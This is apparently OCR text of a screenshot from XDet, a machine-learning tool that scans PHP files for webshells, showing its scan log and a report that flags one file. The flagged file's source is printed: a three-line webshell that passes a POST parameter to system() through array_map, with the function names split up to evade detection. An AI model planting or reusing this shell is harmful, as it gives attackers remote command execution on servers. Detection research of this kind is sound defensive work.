 XDet - Detect all webshells in <?PHP
Scan Single File Scan Folder
Choose a folder: /Users/inspringz/Desktop/anti-sample Browse
Show details Generate HTML report Submit
Log
[INFO] CV & TFIDF Feature model loaded.
[INFO] XGBoost Detect model loaded.
[INFO] Extracting PHP File's OPCode Now...
Parse /Users/inspringz/Desktop/anti-sample/clear.php's opcode.
[SUCCESS] Features of all files have been extracted!
[SUCCESS] Labels of all files have been detected!
[INFO] Find out 1 malicious files from 1 PHP files.
[INFO] Scan report has been exported to XDet-2021-06-06-140148.html.
clear.php
Users > inspringz > Desktop > anti-sample > clear.php
1 <?php
2 $x = $_POST['x'];
3 (ar.(ray_m).ap)((sy.(st).em), array($x.''));
0 0
Scan Result
File Path Label File Size File Last Modified
./clear.php 1 70B 2021-06-05 23:43:32